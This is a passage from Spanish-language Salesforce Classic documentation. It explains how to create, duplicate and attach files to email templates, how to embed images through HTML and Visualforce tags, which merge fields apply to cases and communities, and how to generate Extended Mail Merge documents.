- **7.** Si es necesario, cambie el Nombre exclusivo de plantilla. Se trata de un nombre exclusivo que hace referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre único evita los conflictos de nomenclatura en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Puede utilizar el campo Nombre exclusivo de plantilla para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- 8. Si lo desea, seleccione un conjunto de caracteres diferente desde la lista desplegable Codificación.
- **9.** Escriba una Descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno.
- **10.** Ingrese un Asunto para el mensaje.
- **11.** Ingrese el texto del mensaje.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

**12.** Si lo desea, especifique los campos de combinación en el asunto y en el cuerpo del texto. Cuando envía un mensaje de email, estos campos se sustituyen por la información de sus registros.

#### **13.** Haga clic en **Guardar**.

Sugerencia: Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**.

### Adjuntar archivos en plantillas

Para agregar un archivo adjunto a una plantilla:

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Seleccione una plantilla.
- **3.** Haga clic en **Adjuntar archivo** de la página de detalles de la plantilla de email.
- **4.** Seleccione una carpeta y haga clic en el nombre del documento, o busque un documento haciendo clic en **Buscar en documentos** e ingresando el nombre del archivo.

Otra opción consiste en hacer clic en **Mi PC** para adjuntar un archivo desde el equipo.

El archivo adjunto se incluye en todos los emails que utilicen la plantilla. Los archivos adjuntos en el correo masivo se envían como vínculos en lugar de como archivos (consulte [Enviar email masivo](#page-1577-0) en la página 1572).

### CONSULTE TAMBIÉN

[Gestionar plantillas de email](#page-1660-0) [Crear plantillas de email de Visualforce](#page-2014-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## Uso de la barra de herramientas de formato

Use la barra de herramientas de formato para modificar el texto en HTML. Seleccione el texto que desea formatear y haga clic en la opción adecuada que se describe a continuación:





# <span id="page-1665-0"></span>Crear plantillas de email personalizadas con formato HTML

Puede crear plantillas de email HTML personalizadas sin utilizar membretes. Si no tiene conocimientos de HTML, puede pegar el código HTML en su plantilla.

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Seleccione Personalizar (sin Membrete) y haga clic en **Siguiente**.
- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Ingrese un nombre en Nombre de la plantilla de email.
- **7.** Si es necesario, cambie el Nombre exclusivo de plantilla. Se trata de un nombre exclusivo que hace referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre único evita los conflictos de nomenclatura en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Puede utilizar el campo Nombre exclusivo de plantilla para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- **8.** Si lo desea, seleccione un conjunto de caracteres diferente desde la lista desplegable Codificación.
- **9.** Escriba una Descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno. La descripción se utiliza como título de cualquiera de las actividades relacionadas con el email que registre al enviar emails masivos.

#### **10.** Haga clic en **Siguiente**.

- **11.** Ingrese un Asunto para el mensaje.
- **12.** Ingrese el texto fuente HTML para el mensaje. Incluya todas las etiquetas HTML.
	- Nota: Si está incluyendo una imagen, recomendamos cargarla en la ficha Documentos. Luego puede hacer referencia a la copia de la imagen en nuestro servidor. Por ejemplo:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Si lo desea, especifique los campos de combinación en el asunto y en el cuerpo. Cuando envíe un mensaje de email, estos campos se reemplazarán con información de su prospecto, contacto, cuenta, oportunidad, caso o solución.
- **14.** Haga clic en **Siguiente**.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar plantillas de email personalizadas con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

**15.** Si lo desea, puede ingresar la versión de sólo texto de su email o hacer clic en **Copiar texto de la versión HTML** para pegar el texto de la versión HTML sin las etiquetas HTML de forma automática. La versión de sólo texto está disponible para los destinatarios que no pueden ver mensajes de email HTML.

Advertencia: Recomendamos que deje la versión de sólo texto en blanco. Si la deja en blanco, Salesforce crea automáticamente **A** el contenido de sólo texto basado en la versión HTML actual. Si ingresa contenido manualmente, las modificaciones posteriores en la versión HTML no se reflejan en la versión de solo texto.

**16.** Haga clic en **Guardar**.

Sugerencia: Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**.

Nota: No puede modificar el contenido de una plantilla personalizada con formato HTML si la selecciona para utilizarla en un  $\blacksquare$ email.

### CONSULTE TAMBIÉN

[Crear plantillas de email de Visualforce](#page-2014-0)

- [Duplicar plantillas de email](#page-1667-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)
- [Crear plantillas de email HTML](#page-2018-0)
- [Crear plantillas de email de Visualforce](#page-2014-0)
- [Crear un membrete](#page-1657-0)
- [Adición de imágenes a plantillas de email](#page-1668-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)

### <span id="page-1667-0"></span>Duplicar plantillas de email

La duplicación de una plantilla de email implica guardar una plantilla de email existente con otro nombre.

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en el nombre de una plantilla de email de la lista.
- **3.** Haga clic en **Duplicar**.
- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Ingrese un nombre en Nombre de la plantilla de email.
- **7.** Escriba una Descripción para la plantilla. Tanto el nombre de la plantilla como su descripción son únicamente para su uso interno.
- **8.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar plantillas de email con formato Visualforce:

**•** "Personalizar aplicación"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

# <span id="page-1668-0"></span>Adición de imágenes a plantillas de email

Puede incluir imágenes o logotipos en sus plantillas de email HTML y de Visualforce. Para HTML con plantillas de membrete, los logotipos o imágenes provienen del [membrete](#page-1657-0) que selecciona cuando crea la plantilla.

Al crear plantillas personalizadas HTML o de Visualforce, simplemente incluya etiquetas img que hagan referencia a la imagen. Le recomendamos que cargue las imágenes a la ficha Documentos y que haga referencia a la copia de la imagen en el servidor de Salesforce. Por ejemplo, para HTML:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar plantillas de email con formato Visualforce:

**•** "Personalizar aplicación"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

<img src="https://na2.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo" height="64" width="64"/>

Ejemplo de Visualforce:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
# Campos de combinación para casos

La lista de campos de combinación disponibles depende del tipo de datos con los que está trabajando. La mayoría de los campos de combinación para casos corresponde directamente a un campo de caso. Esta tabla expone los campos de combinación más avanzados que representan valores derivados del procesamiento de un registro de caso.



# EDICIONES

Disponible en: Salesforce Classic

Los campos de combinación disponibles varían según la edición de Salesforce que enga.



### Notas en campos de combinación para casos

#### **Campos de combinación para la asignación de casos**

Los campos de combinación para la asignación de casos no se admiten. Por ejemplo, si agrega el campo de combinación Nombre de asignación {!Case.Entitlement} a una plantilla de email, el campo no se rellena en la plantilla.

#### **Email para registro de casos o Email para registro de casos On-Demand**

Si ha activado Email para registro de casos o Email para registro de casos On-Demand, puede crear plantillas de email que los agentes de atención al cliente pueden responder a emails de casos. Estas plantillas pueden incluir campos de combinación que muestran información del email original en la respuesta. Consulte [Gestionar plantillas de email](#page-1660-0) en la página 1655.

### **Campos de combinación para casos Web**

Para hacer referencia al nombre, email, teléfono o compañía del cliente que ha enviado un caso online con casos Web, utilice el campo relevante { ! Caso OnlineCustomer...}. Para hacer referencia al contacto o cuenta asociado con un caso, utilice los campos de combinación del contacto relevante o campos de combinación de cuentas.

## Campos de combinación para comunidades

Puede agregar campos de combinación en plantillas de email de Comunidades.

Cuando activa Comunidades de Salesforce en su organización, se crean tres plantillas de email basadas en texto:

- **•** Comunidades: Email de cambio de contraseña
- **•** Comunidades: Email de contraseña olvidada
- **•** Comunidades: Email de bienvenida a un nuevo miembro

Estas plantillas utilizan campos de combinación únicos. Estos campos de combinación no están disponibles para seleccionar y copiar al modificar una plantilla, pero puede ingresarlos manualmente. Estos campos de combinación solo funcionarán correctamente si se utilizan en una plantilla de texto o HTML seleccionada para una comunidad.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Puede crear plantillas de email personalizadas para comunidades utilizando Visualforce, que le permite utilizar la marca de compañía en sus plantillas de email. Para una plantilla de email de Visualforce, utilice el tipo de campo de combinación global \$Network y sus propiedades como se describe en esta tabla.



Si su comunidad utiliza casos, aprobaciones o flujos de trabajo, los mensajes de email creados a partir de una plantilla de email que utiliza los campos de combinación {!<any\_object>.Link} o {!Case.Link} incluyen un vínculo al registro de la comunidad. Si el usuario que recibe el email es un miembro de múltiples comunidades activas, el vínculo lleva a la comunidad activa más antigua. Si el usuario ya ha iniciado sesión en una comunidad y hace clic en el vínculo del email, el vínculo lleva a esa comunidad. Si el usuario no es miembro de ninguna comunidad, el vínculo lleva a la organización interna. Si el usuario es un miembro de un portal y una comunidad, el vínculo lleva a la comunidad.



Para saber si sus plantillas de email utilizan estos campos de combinación, desde Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**, luego haga clic en **Modificar** junto a cualquier plantilla de email.

### CONSULTE TAMBIÉN

<span id="page-1672-0"></span>[Personalizar emails enviados desde comunidades](#page-3136-0) [Gestionar plantillas de email](#page-1660-0) [Personalizar emails enviados desde comunidades](#page-3136-0) [Gestionar plantillas de email](#page-1660-0)

# Generar documentos de combinación de correo masivo con combinación de correo ampliada

Nota: Puede generar documentos de combinación de email utilizando la función Combinación de correo ampliada. Combinación de correo ampliada sólo está disponible a petición. Haga contacto con el servicio de atención al cliente de Salesforce si está interesado en esta función.

Además, su administrador debe activar la función antes de poder utilizar Combinación de correo ampliada.

Con Combinación de correo ampliada, puede generar fácilmente documentos de Microsoft® Word de combinación de correo, como formularios con sobres y etiquetas de dirección coincidentes, para varios registros al mismo tiempo.

- **1.** Haga clic en la ficha cuentas, contactos o prospectos. En la actualidad no se admiten otros tipos de registros.
- **2.** En el área Herramientas, haga clic en **Combinación de correo masivo** para iniciar el asistente de combinación de correo masivo.
- **3.** Seleccione una vista de lista adecuada en la lista desplegable Ver.
- **4.** Seleccione los registros que desea incluir en la combinación de correo. Para seleccionar todos los registros que se muestran en la página en la actualidad, seleccione la casilla de verificación del encabezado de columna.
- **5.** Haga clic en **Siguiente**.

### EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para generar documentos de combinación de email masivo:

**•** "Gestionar documentos públicos"

- **6.** Seleccione los tipos de documentos de Word que desea generar. Los tipos de documentos admitidos son documentos, sobres y etiquetas.
- **7.** Seleccione la casilla de verificación Registrar una actividad... para registrar la generación de estos documentos de combinación de correo agregando una tarea completada en cada registro.

### **8.** Haga clic en **Siguiente**.

**9.** Seleccione las [plantillas de combinación de correo](#page-2013-0) adecuadas.

En el caso de documentos, seleccione si desea crear un documento de Word que incluya todos los resultados o un documento de Word distinto para cada registro.

